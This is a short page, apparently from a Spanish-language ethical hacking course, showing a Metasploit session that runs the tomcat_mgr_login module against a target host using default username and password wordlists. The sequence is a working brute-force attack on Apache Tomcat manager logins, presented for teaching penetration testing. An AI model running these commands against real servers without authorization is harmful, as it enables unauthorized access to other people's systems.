 Alonso Eduardo Caballero Quezada - ReYDeS
Consultor en Hacking Ético & Cómputo Forense
msf auxiliary(tomcat_mgr_login) > show options
msf auxiliary(tomcat_mgr_login) > set RHOSTS [IP_Objetivo]
msf auxiliary(tomcat_mgr_login) > set RPORT 8180
msf auxiliary(tomcat_mgr_login) > set USER_FILE /usr/share/metasploit-
framework/data/wordlists/tomcat_mgr_default_users.txt
msf auxiliary(tomcat_mgr_login) > set PASS_FILE /usr/share/metasploit-
framework/data/wordlists/tomcat_mgr_default_pass.txt
msf auxiliary(tomcat_mgr_login) > exploit
msf auxiliary(tomcat_mgr_login) > back
Imagen 9-3. Ejecución del módulo auxiliar tomcat_mgr_login
Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -: @Alonso_ReYDeS
 